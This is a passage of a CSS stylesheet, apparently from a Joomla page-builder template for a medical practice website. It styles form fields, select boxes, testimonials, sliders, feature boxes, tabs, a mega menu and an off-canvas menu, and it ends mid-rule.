input[type="text"]:not(.form-control):focus, input[type="email"]:not(.form-control):focus, input[type="url"]:not(.form-control):focus, input[type="date"]:not(.form-control):focus, input[type="password"]:not(.form-control):focus, input[type="search"]:not(.form-control):focus, input[type="tel"]:not(.form-control):focus, input[type="number"]:not(.form-control):focus, select:not(.form-control):focus {
  color: #495057;
  background-color: #fff;
  border-color: #80bdff;
  outline: 0;
}
input[type="text"]::placeholder, input[type="email"]::placeholder, input[type="url"]::placeholder, input[type="date"]::placeholder, input[type="password"]::placeholder, input[type="search"]::placeholder, input[type="tel"]::placeholder, input[type="number"]::placeholder, select::placeholder {
  color: rgba(181, 181, 181, 1);
}
textarea {
  border: 1px solid rgba(227, 227, 227, 1) !important;
  padding: 14px 28px !important;
}
textarea::placeholder {
  color: rgba(181, 181, 181, 1) !important;
}
.chzn-select, .chzn-select-deselect {
  width: 100%;
}
.chzn-container.chzn-container-single .chzn-single {
  display: block;
  width: 100%;
  padding: 0.5rem 0.75rem;
  font-size: 1rem;
  line-height: 1.25;
  height: calc(2.25rem + 2px);
  color: #495057;
  background-color: #fff;
  background-image: none;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, .15);
  border-radius: 0.25rem;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  box-shadow: none;
}
.chzn-container.chzn-container-single .chzn-single div {
  width: 30px;
  background: none;
}
.chzn-container.chzn-container-single .chzn-single div > b {
  background: none;
  position: relative;
}
.chzn-container.chzn-container-single .chzn-single div > b:after {
  content: "\f0dc";
  font-family: FontAwesome;
  font-size: 0.875rem;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
}
.chzn-container.chzn-container-single.chzn-container-active.chzn-with-drop .chzn-single {
  border-radius: 0.25rem 0.25rem 0 0;
}
.chzn-container.chzn-container-single .chzn-search {
  padding: 0.625rem;
}
.chzn-container.chzn-container-single .chzn-search input[type="text"] {
  display: block;
  width: 100%;
  padding: 0.5rem 1.429rem 0.5rem 0.75rem;
  font-size: 0.875rem;
  line-height: 1.25;
  height: calc(2rem + 2px);
  color: #495057;
  background-color: #fff;
  background-image: none;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, .15);
  border-radius: 0.25rem;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  box-shadow: none;
  -webkit-box-shadow: none;
}
.chzn-container.chzn-container-single .chzn-search input[type="text"]:focus {
  border-color: #80bdff;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, .25);
  -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, .25);
}
.chzn-container.chzn-container-single .chzn-search:after {
  content: "\f002";
  font-family: FontAwesome;
  font-size: 0.875rem;
  color: rgba(0, 0, 0, .2);
  position: absolute;
  top: 50%;
  right: 20px;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
.chzn-container.chzn-container-single .chzn-drop {
  border-color: rgba(0, 0, 0, .15);
  border-radius: 0 0 0.25rem 0.25rem;
  box-shadow: none;
  -webkit-box-shadow: none;
}
.chzn-container.chzn-container-single .chzn-results li.highlighted {
  background-image: none !important;
}
.chzn-container.chzn-container-multi .chzn-choices {
  display: block;
  width: 100%;
  padding: 0 0.75rem;
  min-height: calc(2.25rem + 2px);
  line-height: 1.25;
  background-color: #fff;
  background-image: none;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, .15);
  border-radius: 0.25rem;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  box-shadow: none;
  -webkit-box-shadow: none;
}
.chzn-container.chzn-container-multi .chzn-choices li.search-field input[type="text"] {
  font-size: 0.875rem;
  font-weight: normal;
  line-height: 1.25;
  height: calc(2rem + 2px);
  background-color: #fff;
}
.chzn-container.chzn-container-multi .chzn-choices li.search-choice {
  margin: 5.5px 5px 0 0;
  padding: 5px 20px 5px 5px;
  background-image: none;
  background-color: #f5f5f5;
  border-color: rgba(0, 0, 0, .1);
  box-shadow: none;
  -webkit-box-shadow: none;
}
.chzn-container.chzn-container-multi .chzn-choices li.search-choice .search-choice-close {
  background: none;
  top: 5px;
  color: rgba(0, 0, 0, .2);
}
.chzn-container.chzn-container-multi .chzn-choices li.search-choice .search-choice-close:hover {
  color: rgba(0, 0, 0, .5);
}
.chzn-container.chzn-container-multi .chzn-choices li.search-choice .search-choice-close:after {
  content: "\f00d";
  font-family: FontAwesome;
  font-size: 0.875rem;
  position: absolute;
  top: 0;
  right: 0;
}
.chzn-container.chzn-container-multi.chzn-with-drop.chzn-container-active .chzn-choices {
  border-radius: 0.25rem;
}
.chzn-container.chzn-container-multi.chzn-with-drop .chzn-drop {
  margin-top: -4px;
  border: none;
  border-radius: 0;
  box-shadow: none;
  -webkit-box-shadow: none;
}
.chzn-container.chzn-container-multi.chzn-with-drop .chzn-drop .chzn-results:not(:empty) {
  padding: 0.75rem;
  background: #fff;
  border: 1px solid rgba(0, 0, 0, .15);
  border-top: 0;
  border-radius: 0 0 0.25rem 0.25rem;
}
.chzn-container.chzn-container-multi.chzn-with-drop .chzn-drop .chzn-results li.no-results {
  background: none;
}
.form-horizontal .control-label {
  float: left;
  width: auto;
  padding-top: 5px;
  padding-right: 5px;
  text-align: left;
}
.form-horizontal .controls {
  margin-left: 220px;
}
.card-block {
  padding: 20px;
}
.card-block ul {
  list-style: none;
  padding: 0;
  margin: 0;
  display: block;
}
.card-block ul li {
  display: block;
}
.alert.alert-error {
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f5c6cb;
}
.custom-text .sppb-addon-content {
  font-weight: 300;
}
.custom-modal {
  padding: 130px 0;
  position: relative;
}
.custom-modal:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border-radius: 5px;
}
.custom-modal .sppb-modal-selector {
  position: relative;
  z-index: 10;
}
.custom-list ul {
  font-weight: 500;
  list-style: none;
}
.custom-list ul > li {
  margin-bottom: 15px;
  position: relative;
  padding-left: 30px;
}
.custom-list ul > li:before {
  content: "";
  width: 11px;
  height: 2px;
  position: absolute;
  left: 0;
  top: 10px;
}
.custom-list-2 ul > li:before {
  background: #fff;
}
.request-appointment {
  padding: 80px 20px 80px 20px;
  position: relative;
}
.request-appointment:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border-radius: 5px;
  transition: 0.5s;
}
.request-appointment .sppb-btn {
  border: none;
}
.request-appointment:hover:before {
  opacity: 0.9;
}
.request-appointment:hover .sppb-btn {
  background-color: #fff;
}
.request-appointment .sppb-btn.sppb-btn-primary {
  color: #fff;
  position: relative;
  z-index: 1;
}
.request-appointment .sppb-btn.sppb-btn-primary:hover, .request-appointment .sppb-btn.sppb-btn-primary:focus {
  background: #fff !important;
}
.custom-button2 .sppb-btn {
  border-radius: 5px !important;
  font-size: 20px !important;
  padding: 11px 40px !important;
}
.sppb-ajax-contact-content .sppb-form-group {
  margin-bottom: 25px;
}
.sppb-ajax-contact-content .sppb-ajaxt-contact-form {
  text-align: center;
}
.sppb-ajax-contact-content button[type="submit"] {
  padding: 17px 60px;
}
.contact-section .container-inner {
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.09);
  border-radius: 4px;
  padding: 100px 0;
}
.hero-section {
  background-blend-mode: multiply;
}
.hero-section, .hero-section h2, .hero-section h3, .hero-section h4 {
  color: #fff;
}
.hero-section strong {
  font-weight: 700;
}
.hero-section .sppb-btn.sppb-btn-primary {
  border-color: #fff;
  color: #fff;
}
.hero-section .sppb-btn.sppb-btn-primary:hover, .hero-section .sppb-btn.sppb-btn-primary:focus {
  background-color: #fff;
}
.sppb-testimonial-pro {
  margin: auto;
}
.sppb-testimonial-pro .fa-quote-left {
  margin-bottom: 35px;
  color: #e6e6e6;
}
.sppb-testimonial-pro img.sppb-avatar-circle {
  border-radius: 100%;
}
.sppb-testimonial-pro .img-wrapper {
  margin-bottom: 15px;
}
.sppb-testimonial-pro .img-wrapper img {
  display: inline-block;
}
.sppb-testimonial-pro .sppb-testimonial-message {
  margin-bottom: 25px;
  font-size: 38px;
  line-height: 56px;
  color: #888;
  font-weight: 300;
  max-width: 910px;
  margin-left: auto;
  margin-right: auto;
}
.sppb-testimonial-pro .sppb-addon-testimonial-pro-footer {
  margin-top: 60px;
}
.sppb-testimonial-pro .sppb-addon-testimonial-pro-footer .sppb-testimonial-name {
  font-size: 20px;
  font-weight: 700;
  color: rgba(37, 44, 51, 1);
  margin-bottom: 5px;
}
.sppb-testimonial-pro .sppb-addon-testimonial-pro-footer .sppb-addon-testimonial-pro-client-url {
  font-size: 14px;
  color: #888;
}
.sppb-testimonial-pro .sppb-carousel-indicators {
  bottom: 30px;
  margin-bottom: 0;
}
.sppb-testimonial-pro .sppb-carousel-control {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  border: none;
  padding: 0;
  font-size: 50px;
  color: #ddd;
  line-height: 1;
  margin: 0;
  width: auto;
  height: auto;
  transition: all 0.3s;
  opacity: 0;
}
.sppb-testimonial-pro .sppb-carousel-control.left {
  left: 0px;
}
.sppb-testimonial-pro .sppb-carousel-control.right {
  right: 0px;
}
.sppb-testimonial-pro:hover .sppb-carousel-control.left, .sppb-testimonial-pro:hover .sppb-carousel-control.right {
  opacity: 1;
}
.sppb-testimonial-pro:hover .sppb-carousel-control.left:hover, .sppb-testimonial-pro:hover .sppb-carousel-control.right:hover, .sppb-testimonial-pro:hover .sppb-carousel-control.left:focus, .sppb-testimonial-pro:hover .sppb-carousel-control.right:focus {
  background: transparent;
  color: #444;
}
.sppb-testimonial-pro:hover .sppb-carousel-control.left {
  left: 20px;
}
.sppb-testimonial-pro:hover .sppb-carousel-control.right {
  right: 20px;
}
.sppb-testimonial-pro.style-one {
  background: none;
  box-shadow: none;
  border: 1px solid #e5e5e5;
}
.sppb-testimonial-pro.style-one:before, .sppb-testimonial-pro.style-one:after {
  display: none;
}
.sppb-testimonial-pro.style-one.sppb-testimonial-pro {
  padding: 31px 45px;
}
.sppb-testimonial-pro.style-one.sppb-testimonial-pro .img-wrapper {
  margin-bottom: 40px;
}
.sppb-testimonial-pro.style-one.sppb-testimonial-pro .img-wrapper img {
  box-shadow: 0 8px 4px rgba(0, 0, 0, 0.15);
}
.sppb-testimonial-pro.style-one.sppb-testimonial-pro .sppb-testimonial-message {
  margin-bottom: 40px;
  font-size: 15px;
  line-height: 29px;
  font-weight: inherit;
  color: #666;
}
.sppb-testimonial-pro.style-one.sppb-testimonial-pro .sppb-addon-testimonial-pro-footer {
  margin-top: 40px;
}
.sppb-testimonial-pro.style-one.sppb-testimonial-pro .sppb-addon-testimonial-pro-footer .sppb-testimonial-name {
  font-size: 15px;
}
.sppb-slider-wrapper.sppb-slider-fullwidth-wrapper * {
  color: #fff;
}
.sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .sppb-slide-item-bg {
  padding-top: 50px;
  padding-bottom: 50px;
  height: 900px;
  background-blend-mode: multiply;
}
.sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .sppb-slide-item-bg > .container {
  display: table;
  height: 100%;
}
.sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .sppb-slideshow-fullwidth-item-text {
  display: table-cell;
  vertical-align: middle;
  -webkit-transform: translateY(25px);
  transform: translateY(25px);
}
.sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .sppb-slideshow-fullwidth-item-text .sppb-slideshow-sub-title {
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 12px;
}
.sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .sppb-slideshow-fullwidth-item-text .sppb-fullwidth-title {
  max-width: 820px;
  font-size: 86px;
  line-height: 70px;
  margin-bottom: 38px;
  text-shadow: 0 2px 2px rgba(0, 0, 0, 0.20);
}
.sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .sppb-slideshow-fullwidth-item-text .sppb-fw-slider-button-wrapper .sppb-btn {
  border-color: #fff;
  color: #fff;
}
.sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .sppb-slideshow-fullwidth-item-text .sppb-fw-slider-button-wrapper .sppb-btn:hover, .sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .sppb-slideshow-fullwidth-item-text .sppb-fw-slider-button-wrapper .sppb-btn:focus {
  background-color: #fff;
  border-color: #fff;
  box-shadow: none;
}
.sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .owl-controls {
  position: absolute;
  left: 50%;
  transform: translateY(-50%);
  margin: 0;
  bottom: 65px;
}
.sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .owl-controls .owl-dots .owl-dot span {
  transition: 0.4s;
}
.sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .owl-controls .owl-dots .owl-dot.active span, .sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .owl-controls .owl-dots .owl-dot:hover span {
  background: #fff;
  transform: scale(1.7);
}
.sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .customNavigation {
  position: absolute;
  bottom: 30px;
  right: 30px;
  z-index: 1;
}
.sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .customNavigation > a {
  width: 40px;
  height: 40px;
  background: #fff;
  display: inline-block;
  color: #444 !important;
  line-height: 40px;
  text-align: center;
  font-size: 22px;
  border-radius: 5px;
  cursor: pointer;
}
.sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .customNavigation > a.sppbSlidePrev {
  margin-right: 10px;
}
.sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .customNavigation > a i {
  color: #9c9c9c;
}
.sppb-slider-wrapper.sppb-slider-fullwidth-wrapper.slider-style .sppb-slideshow-fullwidth-item-text .sppb-fullwidth-title {
  font-size: 120px;
  line-height: 92px;
}
.sppb-slider-wrapper.sppb-slider-fullwidth-wrapper.slider-style .sppb-slide-item-bg {
  background-color: transparent;
}
.sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .owl-item .sppb-slideshow-fullwidth-item .sppb-wow.sppb-animated {
  display: none;
}
.sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .owl-item.active .sppb-slideshow-fullwidth-item .sppb-wow.sppb-animated {
  display: block;
}
.sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .owl-item.active .sppb-slideshow-fullwidth-item .sppb-wow.sppb-animated.sppb-slideshow-fullwidth-read-more {
  display: inline-block;
}
.sppb-addon-feature.style-one {
  border-radius: 5px;
  transition: box-shadow 0.3s, transform 0.3s;
  position: relative;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.15);
}
.sppb-addon-feature.style-one .sppb-img-container, .sppb-addon-feature.style-one .sppb-img-container img {
  width: 100%;
}
.sppb-addon-feature.style-one .sppb-addon-content {
  position: relative;
  overflow: hidden;
  border-radius: 5px;
}
.sppb-addon-feature.style-one .sppb-addon-content:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  transition: background 0.3s;
}
.sppb-addon-feature.style-one .sppb-addon-content .content-wrapper {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  border-radius: 5px;
  padding: 30px;
}
.sppb-addon-feature.style-one .sppb-addon-text {
  padding-top: 12px;
  display: none;
}
.sppb-addon-feature.style-one:hover {
  transform: translateY(-10px);
}
.sppb-addon-feature.style-one:hover {
  box-shadow: 0 10px 20px rgba(0, 0, 0, .4);
}
.sppb-addon-feature.style-two {
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .15);
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 22px;
  border-radius: 5px;
  position: relative;
}
.sppb-addon-feature.style-two:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  transition: 0.4s;
  z-index: 1;
  border-radius: 5px;
}
.sppb-addon-feature.style-two .sppb-addon-content {
  z-index: 10;
}
.sppb-addon-feature.style-two .sppb-addon-content .sppb-img-container {
  margin-bottom: 30px;
}
.sppb-addon-feature.style-two .sppb-addon-content .sppb-img-container img {
  transition: height 0.4s;
  height: 70px;
}
.sppb-addon-feature.style-two .sppb-addon-content .sppb-addon-text {
  margin-top: 15px;
  display: none;
}
.sppb-addon-feature.style-two:hover:before {
  box-shadow: 0 10px 20px rgba(0, 0, 0, .4);
}
.sppb-addon-feature.style-two:hover .sppb-img-container img {
  height: 50px;
}
.equal-addons .sppb-column-addons > div {
  height: 260px;
}
.transparent-bgcolor .sppb-addon-feature .sppb-feature-box-title a:hover, .transparent-bgcolor .sppb-addon-feature .sppb-feature-box-title a:focus {
  color: #fff;
}
.transparent-bgcolor {
  color: #fff;
  transition: 0.4s;
}
.transparent-bgcolor a {
  color: #fff;
}
.overlay-bg:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
}
.procedure-list {
  display: block;
}
.procedure-list h2, .procedure-list h3 {
  color: #fff;
}
.procedure-list > .sppb-column-addons {
  background-image: linear-gradient(224deg, #7097ff 0%, #346cff 100%);
  box-shadow: 0 7px 22px 0 rgba(0, 0, 0, 0.09);
  border-radius: 5px;
  margin-top: -120px;
  padding-top: 25px;
  padding-right: 35px;
  padding-left: 15px;
}
.procedure-list-right h2, .procedure-list-right h3 {
  color: #fff;
}
.procedure-list-right .custom-list {
  font-size: 20px;
}
.procedure-list-right .custom-list ul {
  padding-left: 15px;
}
.procedure-list-right .custom-list ul > li:before {
  background: #fff;
}
.sppb-addon-tab .sppb-nav > li + li {
  margin-left: 7px;
}
.sppb-addon-tab .sppb-nav > li > a {
  font-size: 20px;
  font-weight: 300;
  padding: 15px 25px;
  border-radius: 5px;
  border: 1px solid #e5e5e5;
  color: rgba(102, 102, 102, 1);
  transition: 0.4s;
}
.sppb-addon-tab .sppb-nav > li.active > a, .sppb-addon-tab .sppb-nav > li.active > a:focus {
  color: #fff;
}
.sppb-addon-tab .sppb-tab-content {
  margin-top: 30px;
  line-height: 29px;
  color: rgba(102, 102, 102, 1);
}
.sppb-addon-tab .sppb-tab-content .sppb-addon-text {
  margin-left: 15px;
}
.sppb-addon-tab.style-one .sppb-nav {
  border: none;
}
.sppb-addon-tab.style-one .sppb-nav > li + li {
  margin-left: 0;
}
.sppb-addon-tab.style-one .sppb-nav > li > a {
  font-size: 20px;
  font-weight: 700;
  padding: 25px 43px;
  border-radius: 0;
  border: none;
  background-color: #fff;
  border-bottom: 2px solid #fff;
  color: rgba(37, 44, 51, 1);
  transition: 0.4s;
}
.sppb-addon-tab.style-one .sppb-nav > li.active > a, .sppb-addon-tab.style-one .sppb-nav > li.active > a:focus {
  background-color: #fff;
}
.sppb-addon-tab.style-one .sppb-tab-content {
  margin-top: 0;
  border: none;
  background: transparent;
  padding: 40px 30px;
  font-weight: 300;
}
.sppb-addon-tab.style-two .sppb-nav {
  border: none;
}
.sppb-addon-tab.style-two .sppb-nav > li + li {
  margin-left: 0;
}
.sppb-addon-tab.style-two .sppb-nav > li > a {
  padding: 25px 50px;
  border-radius: 0;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  border-right: none;
  transition: 0.4s;
}
.sppb-addon-tab.style-two .sppb-nav > li > a:hover {
  border-color: #e5e5e5;
}
.sppb-addon-tab.style-two .sppb-nav > li:last-child > a {
  border-right: 1px solid #e5e5e5;
  border-radius: 0 5px 5px 0;
}
.sppb-addon-tab.style-two .sppb-nav > li:first-child > a {
  border-radius: 5px 0 0 5px;
}
.sppb-addon-tab.style-two .sppb-nav > li.active > a {
  color: #fff;
}
.sppb-addon-tab.style-two .sppb-nav > li.active > a:hover, .sppb-addon-tab.style-two .sppb-nav > li.active > a:focus {
  color: #fff;
}
.sppb-addon-tab.style-two .sppb-tab-content {
  margin: 0;
  border: none;
  background: transparent;
  padding: 50px 0 0 0;
  font-weight: 300;
}
.sppb-addon-tab.style-two .sppb-tab-content .sppb-addon-text {
  text-align: left;
  margin-left: 0;
}
.sppb-addon-tab.style-two .sppb-tab-content .sppb-addon-text strong {
  font-weight: 700;
}
.sppb-addon-tab.style-two .sppb-tab-content .sppb-addon-text .button-link {
  font-size: 12px;
  font-weight: 400;
  text-transform: uppercase;
}
.sppb-addon-tab.style-two .sppb-tab-content img {
  border-radius: 5px;
}
.sppb-carousel.link-bgcolor .sppb-carousel-inner > .sppb-item {
  padding: 100px;
}
.sppb-carousel.link-bgcolor .sppb-carousel-indicators {
  margin: 0;
  width: auto;
  left: 100px;
  bottom: 50px;
}
.sppb-carousel.link-bgcolor .sppb-carousel-indicators li {
  width: 12px;
  height: 12px;
  border-width: 2px;
}
.sppb-carousel.link-bgcolor .sppb-carousel-indicators li.active {
  margin: 1px;
}
.spmedical-buttons-group .reset-button {
  background-color: transparent !important;
}
.spmedical-schedules tbody > tr > td:first-child {
  min-width: 128px;
  letter-spacing: -1px;
}
.com-media.contentpane {
  padding: 10px !important;
}
.com-media .well {
  background: #f5f5f5;
  padding: 20px;
  border-radius: 4px;
  margin-bottom: 10px;
}
.com-media .well .row {
  margin: 0;
  padding: 0;
}
.com-media .well .row > div:first-child {
  width: calc(100% - 200px);
}
.com-media .well .row > div:last-child {
  width: 200px;
  float: right;
  text-align: right;
  padding-top: 30px;
}
.com-media .well .row #folderlist {
  display: inline-block;
}
.com-media .well .row #upbutton {
  display: none;
}
.com-media.view-imagesList {
  padding: 0px 0px 10px 0 !important;
}
.com-media.view-imagesList:before {
  content: " ";
  display: table;
}
.com-media.view-imagesList:after {
  display: block;
  clear: both;
  content: "";
}
.com-media.view-imagesList ul.manager {
  list-style: none;
  padding: 0;
  margin: 0;
}
.com-media.view-imagesList ul.manager > li.thumbnail {
  width: 110px;
  float: left;
}
.com-media.view-imagesList ul.manager > li.thumbnail > a > div:first-child {
  height: 60px;
  margin-bottom: 10px;
  text-align: center;
}
.com-media.view-imagesList ul.manager > li.thumbnail > a > div:first-child > span {
  display: inline-block;
  width: 60px;
  height: 40px;
  margin: 0 auto;
  margin-top: 25px;
  position: relative;
  background-color: #92ceff;
  border-radius: 0 5px 5px 5px;
}
.com-media.view-imagesList ul.manager > li.thumbnail > a > div:first-child > span:before {
  content: '';
  width: 50%;
  height: 12px;
  border-radius: 0 20px 0 0;
  background-color: #92ceff;
  position: absolute;
  top: -12px;
  left: 0px;
}
.com-media.view-imagesList ul.manager > li.thumbnail > a > div:first-child img {
  display: inline-block;
}
.sp-megamenu-parent {
  list-style: none;
  padding: 0;
  margin: 0 -10px;
  z-index: 99;
  display: block;
  float: right;
  position: relative;
}
.sp-megamenu-parent > li {
  display: inline-block;
  position: relative;
  padding: 0;
}
.sp-megamenu-parent > li.menu-justify {
  position: static;
}
.sp-megamenu-parent > li > a, .sp-megamenu-parent > li > span {
  display: inline-block;
  padding: 0 10px;
  line-height: 60px;
  font-size: 15px;
  margin: 0;
  position: relative;
}
.sp-megamenu-parent > li > a:before, .sp-megamenu-parent > li > span:before {
  content: "";
  position: absolute;
  bottom: 15px;
  width: 0;
  height: 1.5px;
  background: #fff;
  transition: 0.4s;
}
.sp-megamenu-parent > li.sp-has-child > a:after, .sp-megamenu-parent > li.sp-has-child > span:after {
  font-family: "FontAwesome";
  content: " \f107";
}
.sp-megamenu-parent > li.active > a {
  font-weight: 500;
  opacity: 0.7;
}
.sp-megamenu-parent > li.active > a:before {
  width: 30px;
}
.sp-megamenu-parent > li .sp-menu-badge {
  height: 20px;
  line-height: 20px;
  padding: 0 5px;
  font-size: 10px;
  letter-spacing: 1px;
  display: inline-block;
  text-transform: uppercase;
  background: #d60000;
  color: #fff;
  border-radius: 3px;
}
.sp-megamenu-parent > li .sp-menu-badge.sp-menu-badge-right {
  margin-left: 5px;
}
.sp-megamenu-parent > li .sp-menu-badge.sp-menu-badge-left {
  margin-right: 5px;
}
.sp-megamenu-parent .sp-module {
  padding: 10px;
}
.sp-megamenu-parent .sp-mega-group {
  list-style: none;
  padding: 0;
  margin: 0;
}
.sp-megamenu-parent .sp-mega-group > li > a {
  display: block;
  text-transform: uppercase;
  font-size: 15px;
  font-weight: 600;
  margin-bottom: 10px;
}
.sp-megamenu-parent .sp-mega-group .sp-mega-group-child {
  list-style: none;
  padding: 0;
  margin: 0;
}
.sp-megamenu-parent .sp-dropdown {
  margin: 0;
  position: absolute;
  z-index: 10;
  display: none;
}
.sp-megamenu-parent .sp-dropdown .sp-dropdown-inner {
  box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.2);
  padding: 20px;
  border-radius: 0 0 3px 3px;
}
.sp-megamenu-parent .sp-dropdown .sp-dropdown-inner > .row:not(:first-child) {
  margin-top: 20px;
}
.sp-megamenu-parent .sp-dropdown .sp-dropdown-items {
  list-style: none;
  padding: 0;
  margin: 0;
}
.sp-megamenu-parent .sp-dropdown .sp-dropdown-items .sp-has-child > a:after {
  font-family: "FontAwesome";
  content: " \f105";
  float: right;
}
.sp-megamenu-parent .sp-dropdown.sp-menu-center {
  margin-left: 45px;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-main {
  top: 100%;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-main.sp-menu-right {
  left: 0;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-main.sp-menu-full {
  left: auto;
  right: 0;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-main.sp-menu-left {
  right: 0;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-sub {
  top: 0;
  left: 100%;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-sub .sp-dropdown-inner {
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item {
  display: block;
  padding: 0;
  position: relative;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item > a, .sp-megamenu-parent .sp-dropdown li.sp-menu-item span:not(.sp-menu-badge) {
  font-size: 15px;
  line-height: 1;
  display: block;
  padding: 8px 0;
  cursor: pointer;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item > a.sp-group-title, .sp-megamenu-parent .sp-dropdown li.sp-menu-item span:not(.sp-menu-badge).sp-group-title {
  text-transform: uppercase;
  font-weight: bold;
}
.sp-megamenu-parent .sp-dropdown .sp-module {
  padding: 0;
}
.sp-megamenu-parent .sp-dropdown .sp-module .sp-module-title {
  font-size: 15px;
  margin: 0 0 15px;
  text-transform: uppercase;
  font-weight: bold;
}
.sp-megamenu-parent .sp-dropdown .sp-module .latestnews {
  margin: 0;
}
.sp-megamenu-parent .sp-dropdown .sp-module .latestnews > li:not(:last-child) {
  margin: 0 0 15px;
}
.sp-megamenu-parent .sp-dropdown .sp-module .latestnews > li a {
  font-size: 14px;
}
.sp-megamenu-parent .sp-dropdown .sp-module .latestnews > li a span {
  opacity: 0.8;
}
.sp-megamenu-parent .sp-dropdown-mega > .row {
  margin-top: 30px;
}
.sp-megamenu-parent .sp-dropdown-mega > .row:first-child {
  margin-top: 0;
}
.sp-megamenu-parent .sp-has-child:hover > .sp-dropdown {
  display: block;
}
.sp-megamenu-parent.menu-animation-fade .sp-has-child:hover > .sp-dropdown {
  animation: spFadeIn 600ms;
}
.sp-megamenu-parent.menu-animation-fade-up .sp-has-child:hover > .sp-dropdown {
  animation: spFadeInUp 400ms ease-in;
}
.sp-megamenu-parent.menu-animation-fade-down .sp-has-child:hover > .sp-dropdown {
  animation: spFadeInDown 400ms ease-in;
}
.sp-megamenu-parent.menu-animation-zoom .sp-has-child:hover > .sp-dropdown {
  animation: spZoomIn 300ms;
}
.sp-megamenu-parent.menu-animation-rotate .sp-has-child:hover > .sp-dropdown {
  animation: spRotateIn 300ms;
}
.sp-megamenu-parent.menu-animation-pulse .sp-has-child:hover > .sp-dropdown {
  animation: spPulse 300ms;
}
@media (min-width: 576px) {
  .sp-menu-full.container {
    width: 540px;
  }
}
@media (min-width: 768px) {
  .sp-menu-full.container {
    width: 720px;
  }
}
@media (min-width: 992px) {
  .sp-menu-full.container {
    width: 960px;
  }
}
@media (min-width: 1200px) {
  .sp-menu-full.container {
    width: 1140px;
  }
}
#offcanvas-toggler {
  display: block;
  height: 60px;
  line-height: 60px;
  font-size: 20px;
}
#offcanvas-toggler > span:hover {
  color: #fff;
}
#offcanvas-toggler.offcanvas-toggler-right {
  float: right;
  margin-left: 20px;
}
#offcanvas-toggler.offcanvas-toggler-left {
  float: left;
  margin-right: 20px;
}
.offcanvas-init {
  overflow-x: hidden;
  position: relative;
}
.offcanvas-active .offcanvas-overlay {
  visibility: visible;
  opacity: 1;
}
.offcanvas-overlay {
  background: rgba(0, 0, 0, .5);
  bottom: 0;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 9999;
  visibility: hidden;
  -webkit-transition: 0.6s;
  transition: 0.6s;
}
.body-wrapper {
  position: relative;
  -webkit-transition: 0.6s;
  transition: 0.6s;
  backface-visibility: hidden;
}
.offcanvs-position-left .body-wrapper {
  left: 0;
}
.offcanvs-position-left .offcanvas-menu {
  left: -300px;
}
.offcanvs-position-left.offcanvas-active .offcanvas-menu {
  left: 0;
}
.offcanvs-position-left.offcanvas-active .body-wrapper {
  left: 300px;
}
.offcanvs-position-right .body-wrapper {
  right: 0;
}
.offcanvs-position-right .offcanvas-menu {
  right: -300px;
}
.offcanvs-position-right.offcanvas-active .offcanvas-menu {
  right: 0;
}
.offcanvs-position-right.offcanvas-active .body-wrapper {
  right: 300px;
}
.close-offcanvas {
  position: absolute;
  top: 15px;
  right: 15px;
  z-index: 1;
  border-radius: 100%;
  width: 24px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  font-size: 14px;
  background: #333;
  color: #fff;
}
.close-offcanvas:hover {
  background: #666;
  color: #fff;
}
.offcanvas-menu {
  width: 300px;
  height: 100%;
